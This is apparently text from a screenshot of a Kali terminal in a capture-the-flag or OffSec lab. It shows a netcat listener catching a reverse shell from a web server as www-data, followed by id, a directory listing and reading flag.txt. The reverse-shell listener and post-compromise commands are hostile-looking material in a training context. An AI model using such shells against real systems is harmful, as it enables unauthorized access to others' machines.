 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.49.136] from offsecwp [192.168.136.101] 41978
www-data@4296b028a26c:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@4296b028a26c:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@4296b028a26c:/var/www/html$ ls -la
ls -la
total 20
drwxr-xr-x 1 root root 4096 Jun 30  2021 .
drwxr-xr-x 1 root root 4096 Aug 20  2021 ..
-rw-r--r-- 1 root root   84 Jun 29  2021 .htaccess
-rwxr-xr-x 1 root root    9 Jun 30  2021 flag.txt
-rw-r--r-- 1 root root  533 Jun 29  2021 index.php
www-data@4296b028a26c:/var/www/html$ cat ./flag.txt